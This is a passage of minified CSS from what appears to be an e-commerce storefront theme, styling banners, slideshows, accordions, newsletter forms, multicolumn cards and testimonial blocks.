0;}.image-with-text__text p {margin-top: 0;margin-bottom: 1rem;}.image-with-text .product__text-container--multiple.product__text-container--vertical+.product__text-container--multiple.product__text-container--vertical {margin-top: var(--row-gap);}@media screen and (max-width: 749px) {.collapse-padding .image-with-text__grid .image-with-text__content {padding: 2rem 0;}}@media screen and (min-width: 750px) {.collapse-padding:not(.image-with-text--desktop-full-width) .image-with-text__grid:not(.image-with-text__grid--reverse) .image-with-text__content:not(.image-with-text__content--desktop-center) {padding-right: 0;}.collapse-padding:not(.image-with-text--desktop-full-width) .image-with-text__grid--reverse .image-with-text__content:not(.image-with-text__content--desktop-center) {padding-left: 0;}}@supports not (inset: 10px) {.image-with-text .grid {margin-left: 0;}}@media screen and (min-width: 750px) {.image-with-text--desktop-full-width.page-width {max-width: none;padding-left: 0;padding-right: 0;--media-radius: 0px;--text-boxes-radius: 0px;}.image-with-text--desktop-full-width .image-with-text__content {padding-left: 3rem;padding-right: 3rem;}}@media screen and (min-width: 990px) {.image-with-text--desktop-full-width .image-with-text__content {padding-left: 7rem;padding-right: 7rem;}}.image-with-text .product-info__image-block {width: 100%;}.multirow__inner {display: flex;flex-direction: column;row-gap: var(--grid-mobile-vertical-spacing);}@media screen and (min-width: 750px) {.multirow__inner {row-gap: var(--grid-desktop-vertical-spacing);}}.banner {display: flex;position: relative;flex-direction: column;z-index: 0;}.banner__box {text-align: center;}@media only screen and (max-width: 749px) {.banner--content-align-mobile-left .banner__box {text-align: left;}.banner--content-align-mobile-right .banner__box {text-align: right;}.banner--content-align-mobile-center .banner__box .rating-stars-and-text {justify-content: center;}.banner--content-align-mobile-right .banner__box .rating-stars-and-text {justify-content: flex-end;}}@media only screen and (min-width: 750px) {.banner--content-align-left .banner__box {text-align: left;}.banner--content-align-right .banner__box {text-align: right;}.banner--content-align-center .banner__box .rating-stars-and-text {justify-content: center;}.banner--content-align-right .banner__box .rating-stars-and-text {justify-content: flex-end;}.banner--content-align-left.banner--desktop-transparent .banner__box, .banner--content-align-right.banner--desktop-transparent .banner__box, .banner--medium.banner--desktop-transparent .banner__box {max-width: 68rem;}}@media screen and (max-width: 749px) {.banner--small.banner--mobile-bottom:not(.banner--adapt) .banner__media, .banner--small.banner--stacked:not(.banner--mobile-bottom):not(.banner--adapt)>.banner__media {height: 28rem;}.banner--medium.banner--mobile-bottom:not(.banner--adapt) .banner__media, .banner--medium.banner--stacked:not(.banner--mobile-bottom):not(.banner--adapt)>.banner__media {height: 34rem;}.banner--large.banner--mobile-bottom:not(.banner--adapt) .banner__media, .banner--large.banner--stacked:not(.banner--mobile-bottom):not(.banner--adapt)>.banner__media {height: 39rem;}.banner--small:not(.banner--mobile-bottom):not(.banner--adapt) .banner__content {min-height: 28rem;}.banner--medium:not(.banner--mobile-bottom):not(.banner--adapt) .banner__content {min-height: 34rem;}.banner--large:not(.banner--mobile-bottom):not(.banner--adapt) .banner__content {min-height: 39rem;}}@media screen and (min-width: 750px) {.banner {flex-direction: row;}.banner--small:not(.banner--adapt) {min-height: 42rem;}.banner--medium:not(.banner--adapt) {min-height: 56rem;}.banner--large:not(.banner--adapt) {min-height: 72rem;}.banner__content.banner__content--top-left {align-items: flex-start;justify-content: flex-start;}.banner__content.banner__content--top-center {align-items: flex-start;justify-content: center;}.banner__content.banner__content--top-right {align-items: flex-start;justify-content: flex-end;}.banner__content.banner__content--middle-left {align-items: center;justify-content: flex-start;}.banner__content.banner__content--middle-center {align-items: center;justify-content: center;}.banner__content.banner__content--middle-right {align-items: center;justify-content: flex-end;}.banner__content.banner__content--bottom-left {align-items: flex-end;justify-content: flex-start;}.banner__content.banner__content--bottom-center {align-items: flex-end;justify-content: center;}.banner__content.banner__content--bottom-right {align-items: flex-end;justify-content: flex-end;}}@media screen and (max-width: 749px) {.banner:not(.banner--stacked) {flex-direction: row;flex-wrap: wrap;}.banner--stacked {height: auto;}.banner--stacked .banner__media {flex-direction: column;}}.banner__box--custom-margins>* {margin-bottom: 0 !important;}.banner__media {height: 100%;position: absolute;left: 0;top: 0;width: 100%;}.banner__media-half {width: 50%;}.banner__media-half+.banner__media-half {right: 0;left: auto;}@media screen and (max-width: 749px) {.banner--stacked .banner__media-half {width: 100%;}.banner--stacked .banner__media-half+.banner__media-half {order: 1;}}@media screen and (min-width: 750px) {.banner__media {height: 100%;}}.banner--adapt, .banner--adapt_image.banner--mobile-bottom .banner__media:not(.placeholder) {height: auto;}@media screen and (max-width: 749px) {.banner--mobile-bottom .banner__media, .banner--stacked:not(.banner--mobile-bottom) .banner__media {position: relative;}.banner--stacked.banner--adapt .banner__content {height: auto;}.banner:not(.banner--mobile-bottom):not(.email-signup-banner) .banner__box {background: transparent;--color-foreground: 255, 255, 255;--color-button: 255, 255, 255;--color-button-text: 0, 0, 0;}.banner:not(.banner--mobile-bottom):not(.email-signup-banner) .banner__box.banner--transparent-black {background: transparent;--color-foreground: 0, 0, 0;--color-button: 0, 0, 0;--color-button-text: 255, 255, 255;}.banner:not(.banner--mobile-bottom) .banner__box {border: none;border-radius: 0;box-shadow: none;}.banner:not(.banner--mobile-bottom) .button--secondary {--color-button: 255, 255, 255;--color-button-text: 255, 255, 255;--alpha-button-background: 0;}.banner:not(.banner--mobile-bottom) .banner__box.banner--transparent-black .button--secondary {--color-button: 0, 0, 0;--color-button-text: 0, 0, 0;}.banner--stacked:not(.banner--mobile-bottom):not(.banner--adapt) .banner__content {position: absolute;height: auto;}.banner--stacked.banner--adapt:not(.banner--mobile-bottom) .banner__content {max-height: 100%;overflow: hidden;position: absolute;}.banner--stacked:not(.banner--adapt) .banner__media {position: relative;}.banner::before {display: none !important;}.banner--stacked .banner__media-image-half {width: 100%;}}.banner__content {padding: 0;display: flex;position: relative;width: 100%;align-items: center;justify-content: center;z-index: 1;}@media screen and (min-width: 750px) {.banner__content {padding: 5rem;}.banner__content--top-left {align-items: flex-start;justify-content: flex-start;}.banner__content--top-center {align-items: flex-start;justify-content: center;}.banner__content--top-right {align-items: flex-start;justify-content: flex-end;}.banner__content--middle-left {align-items: center;justify-content: flex-start;}.banner__content--middle-center {align-items: center;justify-content: center;}.banner__content--middle-right {align-items: center;justify-content: flex-end;}.banner__content--bottom-left {align-items: flex-end;justify-content: flex-start;}.banner__content--bottom-center {align-items: flex-end;justify-content: center;}.banner__content--bottom-right {align-items: flex-end;justify-content: flex-end;}}@media screen and (max-width: 749px) {.banner--mobile-bottom:not(.banner--stacked) .banner__content {order: 2;}.banner:not(.banner--mobile-bottom) .field__input {background-color: transparent;}}.banner__box {padding: 4rem 3.5rem;position: relative;height: fit-content;align-items: center;text-align: center;width: 100%;word-wrap: break-word;z-index: 0;}@media screen and (min-width: 750px) {.banner--desktop-transparent .banner__box {background: transparent;--color-foreground: 255, 255, 255;--color-button: 255, 255, 255;--color-button-text: 0, 0, 0;max-width: 89rem;border: none;border-radius: 0;box-shadow: none;}.banner--desktop-transparent .banner__box.banner--transparent-black {background: transparent;--color-foreground: 0, 0, 0;--color-button: 0, 0, 0;--color-button-text: 255, 255, 255;}.banner--desktop-transparent .button--secondary {--color-button: 255, 255, 255;--color-button-text: 255, 255, 255;--alpha-button-background: 0;}.banner--desktop-transparent .banner__box.banner--transparent-black .button--secondary {--color-button: 0, 0, 0;--color-button-text: 0, 0, 0;}.banner--desktop-transparent .content-container:after {display: none;}}@media screen and (max-width: 749px) {.banner--mobile-bottom::after, .banner--mobile-bottom .banner__media::after {display: none;}}.banner::after, .banner__media::after {content: "";position: absolute;top: 0;background: #000000;opacity: 0;z-index: 0;width: 100%;height: 100%;}.banner__box>*+.banner__text {margin-top: 1.5rem;}@media screen and (min-width: 750px) {.banner__box>*+.banner__text {margin-top: 2rem;}}.banner__box>*+* {margin-top: 1rem;}.banner__box>*:first-child {margin-top: 0;}@media screen and (max-width: 749px) {.banner--stacked .banner__box {width: 100%;}}@media screen and (min-width: 750px) {.banner__box {width: auto;max-width: 71rem;min-width: 45rem;}}@media screen and (min-width: 1400px) {.banner__box {max-width: 90rem;}}.banner__heading {margin-bottom: 0;}.banner__box .banner__heading+*:not(.rating-stars, .trustpilot-stars) {margin-top: 1rem;}.banner__buttons {display: inline-flex;flex-wrap: wrap;gap: 1rem;max-width: 45rem;word-break: break-word;}@media screen and (max-width: 749px) {.banner--content-align-mobile-right .banner__buttons--multiple {justify-content: flex-end;}.banner--content-align-mobile-center .banner__buttons--multiple>* {flex-grow: 1;min-width: 22rem;}}@media screen and (min-width: 750px) {.banner--content-align-center .banner__buttons--multiple>* {flex-grow: 1;min-width: 22rem;}.banner--content-align-right .banner__buttons--multiple {justify-content: flex-end;}}.banner__box>*+.banner__buttons {margin-top: 2rem;}slideshow-component {position: relative;display: flex;flex-direction: column;}@media screen and (max-width: 989px) {.no-js slideshow-component .slider {padding-bottom: 3rem;}}slideshow-component .slideshow.banner {flex-direction: row;flex-wrap: nowrap;margin: 0;gap: 0;}.slideshow__slide {padding: 0;position: relative;display: flex;flex-direction: column;}@media screen and (max-width: 749px) {.slideshow--placeholder.banner--mobile-bottom.banner--adapt_image .slideshow__media, .slideshow--placeholder.banner--adapt_image:not(.banner--mobile-bottom) {height: 28rem;}}@media screen and (min-width: 750px) {.slideshow--placeholder.banner--adapt_image {height: 56rem;}}.slideshow__text.banner__box {display: flex;flex-direction: column;justify-content: center;max-width: 54.5rem;}.slideshow__text>* {max-width: 100%;}@media screen and (max-width: 749px) {slideshow-component.page-width .slideshow__text {border-right: var(--text-boxes-border-width) solid rgba(var(--color-foreground), var(--text-boxes-border-opacity));border-left: var(--text-boxes-border-width) solid rgba(var(--color-foreground), var(--text-boxes-border-opacity));}.banner--mobile-bottom .slideshow__text.banner__box {max-width: 100%;}.banner--mobile-bottom .slideshow__text-wrapper {flex-grow: 1;}.banner--mobile-bottom .slideshow__text.banner__box {height: 100%;}.banner--mobile-bottom .slideshow__text .button {flex-grow: 0;}.slideshow__text.slideshow__text-mobile--left {align-items: flex-start;text-align: left;}.slideshow__text.slideshow__text-mobile--right {align-items: flex-end;text-align: right;}}@media screen and (min-width: 750px) {.slideshow__text.slideshow__text--left {align-items: flex-start;text-align: left;}.slideshow__text.slideshow__text--right {align-items: flex-end;text-align: right;}}.slideshow:not(.banner--mobile-bottom) .slideshow__text-wrapper {height: 100%;}@media screen and (min-width: 750px) {.slideshow__text-wrapper.banner__content {height: 100%;padding: 5rem;}}.slideshow__controls {border: 0.1rem solid rgba(var(--color-foreground), 0.08);}.slideshow__controls--top {order: 2;z-index: 1;}@media screen and (max-width: 749px) {.slideshow__controls--border-radius-mobile {border-bottom-right-radius: var(--text-boxes-radius);border-bottom-left-radius: var(--text-boxes-radius);}}.spaced-section--full-width:last-child slideshow-component:not(.page-width) .slideshow__controls {border-bottom: none;}@media screen and (min-width: 750px) {.slideshow__controls {position: relative;}}slideshow-component:not(.page-width) .slider-buttons {border-right: 0;border-left: 0;}.slideshow__control-wrapper {display: flex;}.slideshow__autoplay {position: absolute;right: 0;border-left: none;display: flex;justify-content: center;align-items: center;}@media screen and (max-width: 749px) {slideshow-component.page-width .slideshow__autoplay {right: 1.5rem;}.slideshow__controls--mobile-over {position: absolute;left: 0;bottom: 0;width: 100%;border: none;}}@media screen and (min-width: 750px) {.slideshow__autoplay.slider-button {position: inherit;margin-left: 0.6rem;padding: 0 0 0 0.6rem;border-left: 0.1rem solid rgba(var(--color-foreground), 0.08);}.slideshow__controls--desktop-over {position: absolute;left: 0;bottom: 0;width: 100%;border: none;}}.slideshow__autoplay .icon.icon-play, .slideshow__autoplay .icon.icon-pause {display: block;position: absolute;opacity: 1;transform: scale(1);transition: transform 150ms ease, opacity 150ms ease;width: 0.8rem;height: 1.2rem;}.slideshow__autoplay .icon.icon-play {height: 1rem;}.slideshow__autoplay path {fill: rgba(var(--color-foreground), 0.75);}.slideshow__autoplay:hover path {fill: rgb(var(--color-foreground));}@media screen and (forced-colors: active) {.slideshow__autoplay path, .slideshow__autoplay:hover path {fill: CanvasText;}}.slideshow__autoplay:hover svg {transform: scale(1.1);}.slideshow__autoplay--paused .icon-pause, .slideshow__autoplay:not(.slideshow__autoplay--paused) .icon-play {visibility: hidden;opacity: 0;transform: scale(0.8);}.slideshow.banner {align-items: stretch;}.video-section__media {position: relative;padding-bottom: 56.25%;}.video-section__media.deferred-media {box-shadow: var(--media-shadow-horizontal-offset) var(--media-shadow-vertical-offset) var(--media-shadow-blur-radius) rgba(var(--color-shadow), var(--media-shadow-opacity));}.video-section__media.deferred-media:after {content: none;}.video-section__poster.deferred-media__poster:focus {outline-offset: 0.3rem;}.video-section__media iframe {background-color: rgba(var(--color-foreground), 0.03);border: 0;}.video-section__poster, .video-section__media iframe {position: absolute;width: 100%;height: 100%;}.newsletter__wrapper {padding-right: calc(3rem / var(--font-body-scale));padding-left: calc(3rem / var(--font-body-scale));}@media screen and (min-width: 750px) {.newsletter__wrapper {padding-right: 9rem;padding-left: 9rem;}}.newsletter__wrapper>* {margin-top: 0;margin-bottom: 0;}.newsletter__wrapper>*+* {margin-top: 2rem;}.newsletter__wrapper>*+.newsletter-form {margin-top: 3rem;}.newsletter__subheading {max-width: 70rem;margin-left: auto;margin-right: auto;}.newsletter__wrapper .newsletter-form__field-wrapper {max-width: 36rem;}.newsletter-form__field-wrapper .newsletter-form__message {margin-top: 1.5rem;}.newsletter__button {margin-top: 3rem;width: fit-content;}@media screen and (min-width: 750px) {.newsletter__button {flex-shrink: 0;margin: 0 0 0 1rem;}}.contact img {max-width: 100%;}.contact .form__message {align-items: flex-start;margin-top: 0.5rem;}.contact .icon-success {margin-top: 0.2rem;}.contact .field-wrapper, .track-order-form .field {margin-bottom: 1.5rem;}.contact__button {display: flex;justify-content: center;}.contact-from__message-container {padding: 0.75rem;column-gap: 0.75rem;margin-bottom: 2rem;}.contact-from__message-container .material-icon {font-size: 4.5rem;}.contact-from__message-container img {height: 4.5rem;width: auto;}.contact-from__message-container ul {padding-left: 1.5rem;margin: 0.3rem 0 0;}@media screen and (min-width: 750px) {.contact .field-wrapper {margin-bottom: 2rem;}.contact__fields {display: grid;grid-template-columns: repeat(2, 1fr);grid-column-gap: 2rem;}}.collapsible-content {position: relative;z-index: 0;}.collapsible-section-layout {padding-top: 3rem;padding-bottom: 3rem;}@media screen and (min-width: 750px) {.collapsible-content__grid {align-items: center;}.collapsible-section-layout {padding-bottom: 5rem;padding-top: 5rem;}}.collapsible-content__media--small {height: 19.4rem;}.collapsible-content__media--large {height: 43.5rem;}@media screen and (min-width: 750px) {.collapsible-content__media--small {height: 31.4rem;}.collapsible-content__media--large {height: 69.5rem;}}@media screen and (min-width: 750px) {.collapsible-content__grid--reverse {flex-direction: row-reverse;}}.collapsible-content-wrapper-narrow {margin: 0 auto;padding-right: 2rem;padding-left: 2rem;max-width: 73.4rem;}.collapsible-content__header {word-break: break-word;}.collapsible-content__heading {margin-bottom: 2rem;margin-top: 0;text-align: center;}@media screen and (min-width: 750px) {.collapsible-content__heading {margin-bottom: 3rem;}}.collapsible-none-layout .accordion+.accordion {border-top: 0;}.collapsible-row-layout .accordion:not(:first-child):not(.color-background-1) {margin-top: 1rem;}.caption-with-letter-spacing+h2 {margin-top: 1rem;}.collapsible-row-layout .accordion {border: var(--text-boxes-border-width) solid rgba(var(--color-foreground), var(--text-boxes-border-opacity));margin-bottom: 1.5rem;}.collapsible-row-layout .accordion summary, .collapsible-row-layout .accordion .accordion__content {padding: 1.5rem;}.collapsible-row-layout .accordion .accordion__content {padding-top: 0;padding-bottom: 0;}.collapsible-row-layout .accordion__details[open]+.accordion__content-wrapper .accordion__content {padding-bottom: 1.5rem;}.collapsible-content summary:hover {background: rgba(var(--color-foreground), 0.04);}.collapsible-content summary:hover .accordion__title {text-decoration: underline;text-underline-offset: 0.3rem;}@supports not (inset: 10px) {@media screen and (min-width: 750px) {.collapsible-content__grid:not(.collapsible-content__grid--reverse) .grid__item:last-child, .collapsible-content__grid--reverse .collapsible-content__grid-item {padding-left: 5rem;padding-right: 0;}}@media screen and (min-width: 990px) {.collapsible-content__grid:not(.collapsible-content__grid--reverse) .grid__item:last-child, .collapsible-content__grid--reverse .collapsible-content__grid-item {padding-left: 7rem;}}}.accordion-v2 {--header-bg: transparent;--icon-color: rgb(var(--color-foreground));--collapse-icon-color: rgb(var(--color-foreground));--solid-collapse-icon-color: rgb(var(--color-background));--solid-collapse-icon-bg: rgb(var(--color-foreground));--solid-collapse-icon-radius: 50%;--content-bg: transparent;--border-style: solid;--corner-radius;0px;--border-color: rgba(var(--color-foreground), 0.12);--border-thickness: 1px;--border-prop: var(--border-thickness) var(--border-style) var(--border-color);--corner-radius: 0px;}.accordion-v2 {border: none;overflow: hidden;border-radius: var(--corner-radius);}.accordion-v2[data-border-type="bottom"] {border-bottom: var(--border-prop);}.accordion-v2[data-border-type="top-bottom"] {border-top: var(--border-prop);border-bottom: var(--border-prop);}.accordion-v2[data-border-type="all"] {border: var(--border-prop);}.accordion-v2 .accordion__details {background-color: var(--header-bg);}.accordion-v2[data-border-type="all"] .accordion__summary {padding-left: 1rem;padding-right: 1rem;}.accordion-v2 .summary__title .material-icon {color: var(--icon-color);}.accordion-v2 .accordion__collapse-icon {--size: 1.8rem;width: var(--size);height: var(--size);}.accordion-v2 .accordion__collapse-icon svg {position: static;color: var(--collapse-icon-color);}.accordion-v2 .accordion__collapse-icon .icon-plus {width: 1rem;}.accordion-v2 .accordion__collapse-icon--solid svg {color: var(--solid-collapse-icon-color);}.accordion-v2 .accordion__collapse-icon--solid {background-color: var(--solid-collapse-icon-bg);border-radius: var(--solid-collapse-icon-radius);}.accordion-v2 .accordion__collapse-icon--solid .icon-caret {transform: translateY(7%);}.accordion-v2 .accordion__details[open] .accordion__collapse-icon--solid .icon-caret {transform: translateY(-7%) rotate(180deg);}.accordion-v2 .accordion__content-wrapper {background-color: var(--content-bg);}.accordion-v2 .accordion__content {padding: 0 !important;}.accordion-v2 .accordion__content__inner {padding: 0 1rem 1rem;}.accordion-v2--colors-theme[data-border-type="none"] .accordion__collapse-icon, .accordion-v2--colors-theme[data-border-type="bottom"] .accordion__collapse-icon, .accordion-v2--colors-theme[data-border-type="top-bottom"] .accordion__collapse-icon {margin-right: 0.5rem;}.accordion-v2, .accordion-v2 .accordion__details, .accordion-v2 .material-icon, .accordion-v2 .accordion__collapse-icon, .accordion-v2 .accordion__collapse-icon svg, .accordion-v2 .accordion__content-wrapper, .accordion-v2 .accordion__content {transition: grid-template-rows var(--animation-duration) ease-in-out, background-color var(--animation-duration) ease-in-out, color var(--animation-duration) ease-in-out, border-color var(--animation-duration) ease-in-out, transform var(--animation-duration) ease-in-out, opacity var(--animation-duration) ease-in-out;}.rich-text {z-index: 1;}.rich-text__wrapper {display: flex;justify-content: center;}.rich-text:not(.rich-text--full-width) .rich-text__wrapper {margin: auto;}.rich-text__blocks {width: 100%;}@media screen and (min-width: 750px) {.rich-text__wrapper {width: 100%;}.rich-text__wrapper--left {justify-content: flex-start;}.rich-text__wrapper--right {justify-content: flex-end;}.rich-text:not(.rich-text--full-width) .rich-text__blocks {max-width: 50rem;}}@media screen and (min-width: 990px) {.rich-text:not(.rich-text--full-width) .rich-text__blocks {max-width: 78rem;}}.rich-text__blocks * {overflow-wrap: break-word;}.rich-text__blocks>* {margin-top: 0;margin-bottom: 0;}.rich-text__blocks>*+* {margin-top: 2rem;}.rich-text__blocks>*+a {margin-top: 3rem;}h2+.rating-stars, h2+.trustpilot-stars {margin-top: 0.3rem;}.rating-stars+h2, .trustpilot-stars+h2 {margin-top: 0;}.rich-text__buttons {display: inline-flex;justify-content: center;flex-wrap: wrap;gap: 1rem;width: 100%;max-width: 45rem;word-break: break-word;}.rich-text__buttons--multiple>* {flex-grow: 1;min-width: 22rem;}.rich-text__buttons+.rich-text__buttons {margin-top: 1rem;}.rich-text__blocks.left .rich-text__buttons {justify-content: flex-start;}.rich-text__blocks.right .rich-text__buttons {justify-content: flex-end;}@media screen and (max-width: 749px) {.rich-text__blocks.mobile-left .rich-text__buttons {justify-content: flex-start;}.rich-text__blocks.mobile-center .rich-text__buttons {justify-content: center;}.rich-text__blocks.mobile-right .rich-text__buttons {justify-content: flex-end;}}.email-signup-banner .newsletter-form, .email-signup-banner .newsletter-form__field-wrapper {display: inline-block;}@media only screen and (min-width: 750px) {.email-signup-banner:not(.banner--desktop-transparent) .email-signup-banner__box {width: 100%;}}.email-signup-banner__box .email-signup-banner__heading {margin-bottom: 0;}.email-signup-banner__box>*+.newsletter__subheading {margin-top: 2rem;}.email-signup-banner__box .newsletter__subheading p {margin: 0;}.email-signup-banner-background {width: 100%;height: 100%;position: relative;left: 50%;transform: translateX(-50%);}@media screen and (max-width: 749px) {.email-signup-banner:not(.banner--mobile-bottom) .banner__box:not(.email-signup-banner__box--no-image) {background-color: transparent;--color-foreground: 255, 255, 255;--color-button: 255, 255, 255;--color-button-text: 0, 0, 0;}}@media only screen and (min-width: 750px) {.banner--desktop-transparent .email-signup-banner__box--no-image * {color: rgb(var(--color-base-text));}.banner--desktop-transparent .email-signup-banner__box .field__input {background-color: transparent;}.banner--desktop-transparent .email-signup-banner__box--no-image .field__input {box-shadow: 0 0 0 0.1rem rgba(var(--color-base-text), 0.55);}.banner--desktop-transparent .email-signup-banner__box--no-image .field__input:focus {box-shadow: 0 0 0 0.2rem rgba(var(--color-base-text), 0.75);}.banner--desktop-transparent .email-signup-banner__box--no-image .field__button:focus-visible {outline: 0.2rem solid rgba(var(--color-base-text), 0.5);box-shadow: 0 0 0 0.3rem rgb(var(--color-background)), 0 0 0.5rem 0.4rem rgba(var(--color-base-text), 0.3);}}@media only screen and (min-width: 750px) {.email-signup-banner-background-mobile {display: none;}}@media only screen and (max-width: 749px) {.email-signup-banner-background:not(.email-signup-banner-background-mobile) {display: none;}}.email-signup-banner .banner__media {overflow: hidden;}@media screen and (max-width: 749px) {.banner--mobile-content-align-left .newsletter-form__message {justify-content: flex-start;}.banner--mobile-content-align-right .newsletter-form__message {justify-content: right;}}@media screen and (min-width: 750px) {.banner--content-align-center .newsletter-form__message {justify-content: center;}.banner--content-align-right .newsletter-form__message {justify-content: right;}}.collection-list {margin-top: 0;margin-bottom: 0;}.collection-list-title {margin: 0;}@media screen and (max-width: 749px) {.collection-list:not(.slider) {padding-left: 0;padding-right: 0;}}.collection-list__item:only-child {max-width: 100%;width: 100%;}@media screen and (max-width: 749px) {.slider.collection-list--1-items {padding-bottom: 0;}}@media screen and (min-width: 750px) and (max-width: 989px) {.slider.collection-list--1-items, .slider.collection-list--2-items, .slider.collection-list--3-items, .slider.collection-list--4-items {padding-bottom: 0;}}@media screen and (min-width: 750px) {.collection-list__item a:hover {box-shadow: none;}}@media screen and (max-width: 989px) {.collection-list.slider .collection-list__item {max-width: 100%;}}.collection-list-view-all {margin-top: 2rem;}.multicolumn .title {margin: 0;}.multicolumn.no-heading .title {display: none;}.multicolumn .title-wrapper-with-link {margin-top: 0;}@media screen and (max-width: 749px) {.multicolumn .title-wrapper-with-link {margin-bottom: 3rem;}}.multicolumn-card__image-wrapper--third-width {width: 33%;}.multicolumn-card__image-wrapper--half-width {width: 50%;}.multicolumn-card {max-width: 72rem;position: relative;box-sizing: border-box;display: flex;flex-direction: column;}.multicolumn-card--media-bottom {flex-direction: column-reverse;}.splide--align-stretch .splide__slide__container, .splide--align-stretch .multicolumn-card {height: 100%;}.splide--align-stretch .multicolumn-card__info {display: flex;flex-direction: column;flex-grow: 1;justify-content: var(--stretched-cards-alignment);}.multicolumn-card, .multicolumn-card.center .multicolumn-card__image-wrapper:not(.multicolumn-card__image-wrapper--full-width) {margin-left: auto;margin-right: auto;}.multicolumn .button {margin-top: 1.5rem;}@media screen and (min-width: 750px) {.multicolumn .button {margin-top: 4rem;}}.multicolumn-card.color-bg-overlay {background: rgb(var(--color-background)) linear-gradient(rgba(var(--color-foreground), 0.04), rgba(var(--color-foreground), 0.04));}.multicolumn-card h3 {line-height: calc(1 + 0.5 / max(1, var(--font-heading-scale)));}.multicolumn-card h3, .multicolumn-card p {margin: 0;}.multicolumn-card-spacing {padding-top: 2.5rem;margin-left: 2.5rem;margin-right: 2.5rem;}.multicolumn-card__info> :nth-child(2) {margin-top: 1rem;}.multicolumn-card.center .media--adapt, .multicolumn-card .media--adapt .multicolumn-card__image {width: auto;}.multicolumn-card.center .media--adapt img {left: 50%;transform: translateX(-50%);}.multicolumn--same-bgs .multicolumn-card-spacing {padding: 0;margin: 0;}.multicolumn-card__info {padding: 2.5rem;}.multicolumn--same-bgs .multicolumn-card__info {padding-top: 0;padding-left: 1.5rem;padding-right: 1.5rem;}.is-active .multicolumn--same-bgs .multicolumn-card__info {padding-bottom: 0;}.multicolumn--same-bgs .multicolumn-card__image-wrapper+.multicolumn-card__info {padding-top: 2.5rem;}.multicolumn--same-bgs .multicolumn-card__image-wrapper .media {border-radius: calc(var(--text-boxes-radius) - var(--text-boxes-border-width));overflow: hidden;}@media screen and (max-width: 749px) {}@media screen and (min-width: 750px) {.multicolumn--same-bgs .multicolumn-card__image-wrapper {margin-left: 1.5rem;margin-right: 1.5rem;}.multicolumn .multicolumn--same-bgs .multicolumn-card__info, .splide:not(.is-active) .multicolumn--same-bgs.center .multicolumn-card__info {padding-left: 1.5rem;padding-right: 1.5rem;}}.multicolumn-card:not(.multicolumn-card--media-bottom)>.multicolumn-card__image-wrapper--full-width:not(.multicolumn-card-spacing) {border-top-left-radius: calc(var(--text-boxes-radius) - var(--text-boxes-border-width));border-top-right-radius: calc(var(--text-boxes-radius) - var(--text-boxes-border-width));overflow: hidden;}.multicolumn-card--media-bottom>.multicolumn-card__image-wrapper--full-width:not(.multicolumn-card-spacing) {border-bottom-left-radius: calc(var(--text-boxes-radius) - var(--text-boxes-border-width));border-bottom-right-radius: calc(var(--text-boxes-radius) - var(--text-boxes-border-width));overflow: hidden;}.multicolumn--same-bgs.multicolumn-card {border-radius: 0;}.multicolumn-card__info .link {text-decoration: none;font-size: inherit;margin-top: 1.5rem;}.multicolumn-card__info .icon-wrap {margin-left: 0.8rem;white-space: nowrap;}.icon-bar-card__icon--small {--icon-size: 3rem;}.icon-bar-card__icon--medium {--icon-size: 5rem;}.icon-bar-card__icon--large {--icon-size: 7rem;}.multicolumn-card.multicolumn--diff-bgs .icon-bar-card__icon {padding-top: 2.5rem;}.icon-bar-card__icon img {height: var(--icon-size);}.icon-bar-card__icon .material-symbols-outlined {font-size: var(--icon-size);}.multicolumn .multicolumn-title-with-text {margin-bottom: 0.5rem;}.multicolumn-text {text-align: center;margin-bottom: 3rem;}.multicolumn-text p:first-child {margin-top: 0;}.icon-bar-card .multicolumn-card__info {padding-top: 1rem;}@media screen and (max-width: 749px) {.multicolumn[data-mobile-columns="2"] .multicolumn-card.multicolumn--diff-bgs .icon-bar-card__icon {padding-top: 1.5rem;}.icon-bar[data-mobile-columns="2"] .multicolumn-card__info {padding-top: 1rem;}.icon-bar[data-mobile-columns="2"] .material-icon {font-size: calc(var(--icon-size) * 0.8);}.icon-bar.background-none .multicolumn-list:not(.slider) .center .multicolumn-card__info {padding: 0.7rem 0.5rem 1.5rem;}}.icon-bar .icon-bar-card--horizontal {display: flex;flex-direction: row;align-items: center;text-align: left;}.icon-bar.background-primary .icon-bar-card--horizontal .icon-bar-card__icon {padding-top: 0;}.icon-bar.background-primary .icon-bar-card--horizontal {padding: 1rem;}.icon-bar .icon-bar-card--horizontal .multicolumn-card__info {padding: 0 0 0 1rem !important;}.icon-bar .icon-bar-card--horizontal .multicolumn-card__info h3 {font-size: calc(var(--font-heading-scale) * 1.3rem);}.icon-bar .icon-bar-card--horizontal .multicolumn-card__info> :nth-child(2) {margin-top: 0.5rem;font-size: 1.3rem;line-height: 1.6;}.testimonial-card__stars {margin-top: 0.2rem;margin-bottom: 1rem;}.testimonial-card__author-container {display: flex;align-items: center;padding-top: 1rem;margin-top: 0.75rem;border-top: solid 1px rgba(var(--color-foreground), 0.06);}.center .testimonial-card__author-container {justify-content: center;}.right .testimonial-card__author-container {justify-content: flex-end;}.testimonial-card__avatar {width: 3rem;height: 3rem;margin-right: 1rem;border-radius: 50%;overflow: hidden;}.testimonial-card__avatar img {width: 100%;height: 100%;object-fit: cover;object-position: center center;}.testimonial-card__author {font-size: 1.4rem;line-height: 1.1;}.testimonial-card .multicolumn-card__info {padding: 1.25rem 2rem 2rem;position: relative;}.testimonial-card__quotes {font-size: 5rem;position: absolute;top: 0;right: 2rem;width: 1em;height: 1em;border-radius: 50%;transform: translateY(-50%);margin: 0 !important;}.testimonial-card__quotes svg {width: 55%;}.testimonial-card__quotes--image-blank {font-size: 3.5rem;right: 5px;top: 5px;transform: none;}.testimonial-card__info--no-image-no-stars h3 {padding: 0 2.5rem;}.testimonial-card .testimonial-card__info--image-no-stars {padding-top: 1.25rem;}.testimonial-card__info--image-no-stars .testimonial-card__quotes {font-size: 4rem;}.multicolumn .testimonial-card .multicolumn-card__info h3 {margin-top: 0.5rem;font-size: calc(var(--font-heading-scale) * 1.45rem);margin-bottom: 1rem;}.testimonial-card--has-author .multicolumn-card__info {padding-bottom: 1.25rem;}.section-divider {position: relative;}.section-divider::before {content: "";display: block;position: absolute;left: 0;bottom: calc(100% - 1px);top: -1px;z-index: -1;width: 100%;background: rgb(var(--color-background));}.section-divider.color-gradient::before {display: none;}.section-divider__svg {--max-height: 150px;background: none;position: relative;overflow: hidden;transform: translateY(1px);}.section-divider__svg hr {margin: 0;box-shadow: var(--shadow-offset-x) var(--shadow-offset-y) var(--shadow-blur) var(--shadow-spread) var(--shadow-color);}.line.color-accent-1, .line.color-accent-2, .line.color-background-1, .line.color-background-2, .line.color-inverse, .line.color-custom {stroke: rgb(var(--color-background));}.section-divider__svg svg {color: rgb(var(--color-background));display: 